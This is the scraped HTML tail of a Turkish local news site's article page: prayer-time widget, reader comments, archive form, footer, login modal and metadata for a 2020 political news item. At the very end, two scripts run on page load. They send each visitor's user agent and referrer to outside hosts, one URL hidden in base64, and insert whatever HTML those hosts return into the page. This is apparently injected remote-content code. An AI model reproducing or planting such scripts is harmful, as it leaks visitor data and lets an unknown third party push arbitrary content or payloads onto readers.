            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" selected>25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="73f30e8f6cc048ada6d784a1f1c4fb91334fed1a" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-angle-right" aria-hidden="true"></i> çiçek</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-angle-right" aria-hidden="true"></i> katunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-angle-right" aria-hidden="true"></i> botanik</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fasgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html"
    },
    "headline": "&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;",
    "name": "&quot;ASGARİ ÜCRET NE OLACAK,  ÇİFTÇİYE VE ESNAFA KİM SAHİP ÇIKACAK?&quot;",
    "articleBody": "TBMM’de kabul edilen borç yapılandırma yasası kapsamına ‘’tarım kredi borçları’’ nın dahil edilmediğini söyleyen Arda, çiftçiye yönelik bu tavrı anlamakta zorlanıyorum, Türkiye’nin dört bir yanından çiftçi ve köylülere haciz haberleri gelmeye devam ediyor, bu zor günlerde traktörlerine el konulanlar, hayvanları haciz edilenler çaresiz durumdalar. Artan girdi maliyetleri ile zorlanan tarım ve hayvancılık sektörleri desteklenmezse üretmekten vazgeçecek ve sonunda ülkemiz zor durumda kalacak, yem ve mazot fiyatlarındaki müthiş artışa rağmen sütün fiyatı düşüyor buna dayanamayanlar hayvanlarını satmaya başladı diye konuştu.Son olarak asgari ücret tartışmalarına değinen Arda, Genel Başkanımız Ali Babacan’ın da vurguladığı gibi, ülkemiz adeta çalışan yoksullar topluluğuna döndü,vatandaşımız çabalıyor gecesini gündüzüne katıyor ama eline geçen para yine yoksulluk sınırının altında. İl kongrelerimiz vesilesi ile şehir şehir gezdiklerini belirten Arda, açıklanan büyüme rakamlarını nereden hesap ediyorlar aklımız ermiyor, ne esnaf ne çiftçi ne ücretli çalışanın o açıklanan büyümeden haberi yok. Çin’in bile gerisinde bir asgari ücreti bu millet hak etmiyor. Vatandaşlarımıza layık gördüğümüz hayat bu olamaz. Asgari ücret görüşmelerinde bunların göz önünde bulundurulması gerekiyor diye konuştu.Haber Merkezi",
    "articleSection": "Headlines",
    "description": "DEVA Partisi Edirne İl Başkanı Kerem ARDA gündemi değerlendirdi. Pandemi önlemleri nedeniyle dükkanını açamayan esnafların acilen borçlarının ertelenmesi",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2020/12/asgari_ucret_ne_olacak_ciftciye_ve_esnafa_kim_sahip_cikacak_h6980_4e945.jpeg",
        "width": 696,
        "height": 427    },
    "datePublished": "2020-12-08T06:55:56+03:00",
    "dateModified": "2020-12-08T06:55:56+03:00",
    "genre": "news",
    "wordCount": 315,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('6980', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
